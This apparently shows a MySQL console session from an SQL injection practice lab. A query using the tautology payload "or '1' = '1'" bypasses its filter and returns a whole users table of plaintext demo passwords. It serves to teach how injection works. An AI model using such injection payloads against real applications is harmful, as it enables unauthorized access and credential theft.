 mysql> select * from users where username = "hello" or "1" = "1";
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | p@ssword   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
13 rows in set (0.00 sec)
mysql>